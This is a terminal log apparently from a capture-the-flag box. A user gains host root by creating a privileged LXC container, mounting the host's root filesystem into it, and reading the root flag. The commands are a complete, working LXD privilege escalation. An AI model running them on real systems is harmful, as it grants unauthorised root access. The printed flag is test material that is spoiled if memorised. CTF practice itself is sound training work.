 bispo@ip-172-16-9-194:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE   |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+------------------------------+
| myimage | cd73881adaac | no     | alpine v3.13 (20210218_01:39) | x86_64       | CONTAINER | 3.11MiB | Jun 27, 2025 at 9:38pm (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+------------------------------+
bispo@ip-172-16-9-194:~$ lxc init myimage test -c security.privileged=true
Creating test
bispo@ip-172-16-9-194:~$ lxc config device add test mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to test
bispo@ip-172-16-9-194:~$ lxc start test
bispo@ip-172-16-9-194:~$ lxc exec test /bin/bash
Error: Command not found
bispo@ip-172-16-9-194:~$ lxc exec test /bin/sh
~ # ls -la
total 3
drwx------    2 root     root             3 Sep 15 17:57 .
drwxr-xr-x   19 root     root            19 Sep 15 17:56 ..
-rw-------    1 root     root             7 Sep 15 17:57 .ash_history
~ # cd /root
~ # ls
~ # cd /mnt
/mnt # ls
root
/mnt # cd root
/mnt/root # ls
bin                 dev                 lib                 lost+found          opt                 run                 snap                tmp
bin.usr-is-merged   etc                 lib.usr-is-merged   media               proc                sbin                srv                 usr
boot                home                lib64               mnt                 root                sbin.usr-is-merged  sys                 var
/mnt/root # cd root
/mnt/root/root # ls
root.txt  snap
/mnt/root/root # cat root.txt
hackingclub{b8942769a609d60b995b5d841a65e20c}
/mnt/root/root #